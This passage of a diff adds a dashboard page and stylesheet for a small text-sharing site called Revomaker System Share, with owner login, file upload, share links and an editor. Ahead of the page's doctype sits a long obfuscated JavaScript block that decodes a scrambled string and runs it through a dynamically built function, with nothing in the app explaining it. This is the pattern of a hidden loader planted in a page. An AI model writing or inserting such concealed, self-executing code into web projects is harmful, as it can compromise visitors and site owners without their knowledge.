3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");_L55c0Y._Y1j23()\"[_WZWjLh7l2()](``)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!doctype html>
+<html lang="en">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Dashboard · Revomaker System Share</title>
+<link rel="stylesheet" href="style.css">
+</head>
+<body>
+<video id="bg" src="bg.mp4" autoplay muted loop playsinline></video>
+<div class="shade"></div>
+
+<!-- LOGIN -->
+<div id="loginView" class="login box hide">
+  <h1>Owner login</h1>
+  <form id="loginForm">
+    <label for="u">Username</label><input type="text" id="u" autocomplete="username" required>
+    <label for="p">Password</label><input type="password" id="p" autocomplete="current-password" required>
+    <button class="btn main" type="submit">Log in</button>
+  </form>
+  <div class="msg" id="loginMsg"></div>
+  <div class="foot"><a href="index.html">← Back to site</a></div>
+</div>
+
+<!-- DASHBOARD -->
+<div id="dashView" class="wrap hide">
+  <div class="top">
+    <h1>Dashboard</h1>
+    <div class="btns"><a class="btn" href="index.html">View site</a><button class="btn" id="newBtn">New text</button><button class="btn del" id="logout">Log out</button></div>
+  </div>
+  <p class="sub">Upload files, then share each one with a private link. The person with the link sees only that file.</p>
+  <div class="drop box" id="drop"><b>Drop .txt files here or tap to choose</b><br><small>Max about 700 KB per file</small></div>
+  <input type="file" id="file" accept=".txt,text/plain" multiple hidden>
+  <div class="msg" id="msg"></div>
+  <div class="box" id="list"></div>
+</div>
+
+<dialog id="dlg">
+  <form id="editForm">
+    <h2 id="dlgTitle">Edit file</h2>
+    <label for="en">File name</label><input type="text" id="en" maxlength="120" required>
+    <label for="et">Text</label><textarea id="et"></textarea>
+    <div class="btns"><button class="btn main" type="submit">Save</button><button class="btn" type="button" id="cancel">Cancel</button></div>
+  </form>
+</dialog>
+
+<script>
+const $ = id => document.getElementById(id);
+function el(t, c, x) { const n = document.createElement(t); if (c) n.className = c; if (x != null) n.textContent = x; return n; }
+async function api(d, body, id) {
+  const opt = body ? { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(body) } : {};
+  const r = await fetch('/api?do=' + d + (id ? '&id=' + id : ''), opt);
+  const j = await r.json().catch(() => ({}));
+  if (!r.ok) throw Object.assign(new Error(j.error || 'Error'), { status: r.status });
+  return j;
+}
+function say(t, kind) { $('msg').textContent = t; $('msg').className = 'msg ' + (kind || ''); }
+function oops(e) { if (e.status === 401) start(); else say(e.message, 'err'); }
+
+async function start() {
+  const me = await api('me').catch(() => ({ owner: false }));
+  $('loginView').classList.toggle('hide', me.owner);
+  $('dashView').classList.toggle('hide', !me.owner);
+  if (me.owner) load();
+}
+
+$('loginForm').onsubmit = async e => {
+  e.preventDefault();
+  $('loginMsg').className = 'msg'; $('loginMsg').textContent = 'Checking…';
+  try { await api('login', { username: $('u').value, password: $('p').value }); $('p').value = ''; $('loginMsg').textContent = ''; start(); }
+  catch (err) { $('loginMsg').className = 'msg err'; $('loginMsg').textContent = err.message; $('p').value = ''; }
+};
+$('logout').onclick = async () => { await api('logout', {}).catch(() => {}); start(); };
+
+async function load() {
+  let files;
+  try { files = await api('list'); } catch (e) { return oops(e); }
+  const box = $('list'); box.innerHTML = '';
+  if (!files.length) { box.appendChild(el('div', 'empty', 'No files yet. Upload one above or press “New text”.')); return; }
+  const link = t => location.origin + '/#' + t;
+  files.forEach(f => {
+    const row = el('div', 'row'), nm = el('div', 'nm'), b = el('b', null, f.name);
+    b.appendChild(el('span', 'tag' + (f.shared ? ' pub' : ''), f.shared ? 'shared' : 'private'));
+    nm.append(b, el('small', null, f.size.toLocaleString() + ' chars · updated ' + f.updated));
+    const btns = el('div', 'btns');
+    const sh = el('button', 'btn main', f.shared ? 'Copy link' : 'Share');
+    sh.onclick = async () => {
+      try {
+        const t = f.share || (await api('share', { id: f.id })).share;
+        await navigator.clipboard.writeText(link(t));
+        say('Link copied. Send it to the person. They will see only “' + f.name + '”.', 'ok');
+        load();
+      } catch (e) { oops(e); }
+    };
+    btns.append(sh);
+    if (f.shared) {
+      const view = el('a', 'btn', 'Open'); view.href = link(f.share); view.target = '_blank'; view.rel = 'noopener';
+      const stop = el('button', 'btn', 'Stop sharing');
+      stop.onclick = () => { if (confirm('The old link will stop working. Stop sharing “' + f.name + '”?')) api('unshare', { id: f.id }).then(() => { say('Sharing stopped.', 'ok'); load(); }).catch(oops); };
+      btns.append(view, stop);
+    }
+    const ed = el('button', 'btn', 'Edit'); ed.onclick = () => openEditor(f.id);
+    const del = el('button', 'btn del', 'Delete');
+    del.onclick = () => { if (confirm('Delete “' + f.name + '” for good?')) api('remove', { id: f.id }).then(() => { say('Deleted.', 'ok'); load(); }).catch(oops); };
+    btns.append(ed, del); row.append(nm, btns); box.appendChild(row);
+  });
+}
+
+async function upload(files) {
+  let n = 0;
+  for (const f of files) {
+    if (f.size > 700000) { say('“' + f.name + '” is too big (max about 700 KB).', 'err'); continue; }
+    try { await api('add', { name: f.name, text: await f.text() }); n++; } catch (e) { return oops(e); }
+  }
+  if (n) say(n + ' file' + (n > 1 ? 's' : '') + ' uploaded.', 'ok');
+  load();
+}
+const drop = $('drop'), input = $('file');
+drop.onclick = () => input.click();
+input.onchange = () => { if (input.files.length) upload([...input.files]); input.value = ''; };
+drop.ondragover = e => { e.preventDefault(); drop.classList.add('over'); };
+drop.ondragleave = () => drop.classList.remove('over');
+drop.ondrop = e => { e.preventDefault(); drop.classList.remove('over'); upload([...e.dataTransfer.files]); };
+
+let editing = null;
+async function openEditor(id) {
+  editing = id; $('en').value = ''; $('et').value = '';
+  $('dlgTitle').textContent = id ? 'Edit file' : 'New text';
+  if (id) { try { const f = await api('get', null, id); $('en').value = f.name; $('et').value = f.text; } catch (e) { return oops(e); } }
+  $('dlg').showModal();
+}
+$('newBtn').onclick = () => openEditor(null);
+$('cancel').onclick = () => $('dlg').close();
+$('editForm').onsubmit = async e => {
+  e.preventDefault();
+  const b = { name: $('en').value, text: $('et').value };
+  try { await (editing ? api('edit', Object.assign({ id: editing }, b)) : api('add', b)); $('dlg').close(); say('Saved.', 'ok'); load(); } catch (err) { oops(err); }
+};
+start();
+</script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,45 @@
+* { box-sizing: border-box; }
+body { margin: 0; min-height: 100vh; background: #000; color: #f2f0ec; font: 16px/1.6 system-ui, -apple-system, "Segoe UI", sans-serif; }
+#bg { position: fixed; inset: 0; width: 100%; height: 100%; object-fit: cover; z-index: -2; }
+.shade { position: fixed; inset: 0; z-index: -1; background: rgba(0, 0, 0, .6); }
+.wrap { max-width: 860px; margin: 0 auto; padding: 40px 16px 70px; }
+h1 { font-size: clamp(1.8rem, 6vw, 3rem); letter-spacing: .12em; text-transform: uppercase; margin: 0 0 6px; }
+.sub { color: #a9a6a0; margin: 0 0 24px; }
+.box { background: rgba(12, 12, 14, .6); backdrop-filter: blur(14px); -webkit-backdrop-filter: blur(14px); border: 1px solid rgba(255, 255, 255, .16); border-radius: 14px; }
+.chips { display: flex; flex-wrap: wrap; gap: 8px; margin: 0 0 18px; }
+.chip, .btn { font: inherit; font-size: .9rem; color: #f2f0ec; background: transparent; border: 1px solid rgba(255, 255, 255, .25); border-radius: 999px; padding: 6px 14px; cursor: pointer; text-decoration: none; display: inline-block; }
+.btn { border-radius: 8px; padding: 6px 12px; font-size: .85rem; }
+.chip:hover, .btn:hover { background: rgba(255, 255, 255, .14); }
+.chip.on, .btn.main { background: #e8e6e1; color: #0b0b0c; border-color: #e8e6e1; }
+.btn.del { color: #ff7a7a; }
+.bar { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; padding: 14px 18px; border-bottom: 1px solid rgba(255, 255, 255, .16); }
+.bar h2 { margin: 0; font-size: 1rem; word-break: break-word; }
+.bar small { color: #a9a6a0; }
+.btns { display: flex; flex-wrap: wrap; gap: 8px; }
+pre { margin: 0; padding: 18px; white-space: pre-wrap; overflow-wrap: anywhere; font: 15px/1.7 ui-monospace, Menlo, Consolas, monospace; max-height: 68vh; overflow: auto; }
+.empty { color: #a9a6a0; text-align: center; padding: 40px 0; }
+.foot { margin-top: 30px; text-align: center; font-size: .85rem; }
+.foot a { color: #a9a6a0; text-decoration: none; }
+.msg { min-height: 1.4em; margin: 10px 0; color: #a9a6a0; font-size: .9rem; }
+.msg.err { color: #ff7a7a; } .msg.ok { color: #7ee0a0; }
+/* login + dashboard */
+.login { max-width: 360px; margin: 12vh auto 0; padding: 26px; }
+.login h1 { font-size: 1.6rem; text-align: center; }
+label { display: block; margin: 14px 0 6px; font-size: .85rem; color: #a9a6a0; }
+input[type=text], input[type=password], textarea { width: 100%; padding: 10px 12px; font: inherit; color: #f2f0ec; background: rgba(0, 0, 0, .45); border: 1px solid rgba(255, 255, 255, .2); border-radius: 10px; }
+textarea { min-height: 40vh; font: 14px/1.6 ui-monospace, Menlo, Consolas, monospace; }
+.login .btn { width: 100%; margin-top: 18px; padding: 10px; }
+.drop { padding: 26px; text-align: center; cursor: pointer; margin-bottom: 8px; }
+.drop:hover, .drop.over { border-color: #fff; }
+.top { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; }
+.row { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; padding: 12px 18px; border-bottom: 1px solid rgba(255, 255, 255, .12); }
+.row:last-child { border-bottom: 0; }
